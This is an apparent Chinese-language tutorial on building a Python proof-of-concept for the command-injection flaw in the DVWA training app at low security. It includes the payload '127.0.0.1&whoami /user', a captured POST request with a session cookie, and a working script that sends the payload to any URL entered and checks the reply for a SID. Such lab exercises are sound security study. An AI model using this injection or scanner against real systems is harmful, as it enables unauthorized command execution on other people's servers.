python DVWA命令注入POC练习

这里同样是抓包,访问DVWA低难度的命令注入
{$cmd}源码如上,可以看到对输入没有进行任何过滤,而且将结果输出到界面中
使用payload 127.0.0.1&whoami /user,可以看到SID这个特定值,后面可以根据SID来判断漏洞
抓包进行分析,根据数据包构建POC
POST /dv/vulnerabilities/exec/ HTTP/1.1
Host: 10.9.75.161
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.9.75.161
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.9.75.161/dv/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3
Connection: close
ip=127.0.0.1%26whoami+%2Fuser&Submit=Submit构建target
POST /dv/vulnerabilities/exec/ HTTP/1.1target=url+"/dv/vulnerabilities/exec/"构造headers
Host: 10.9.75.161
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.9.75.161
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.9.75.161/dv/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3
Connection: closeheaders={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Cookie": "security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3"
}构建data
ip=127.0.0.1%26whoami+%2Fuser&Submit=Submitdata={
"ip":"127.0.0.1&whoami /user",
"Submit":"Submit"
}构建最终POC
import requests
def command(url):
try:
target=url+"/dv/vulnerabilities/exec/"
headers={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Cookie": "security=low; BkGOp9578O_think_template=default; PHPSESSID=c1f788dc603a85146269756a943ab0c3"
}
data={
"ip":"127.0.0.1&whoami /user",
"Submit":"Submit"
}
res=requests.post(target,headers=headers,data=data)
print(res.text)
if "SID" in res.text:
print("[+]",url,"存在命令注入漏洞")
else:
print("[-]",url,"未找到命令注入漏洞")
except Exception as e:
print("Error")
print(e)
if __name__ == '__main__':
url=input('请输入要检测的url:')
command('http://'+url)
验证结果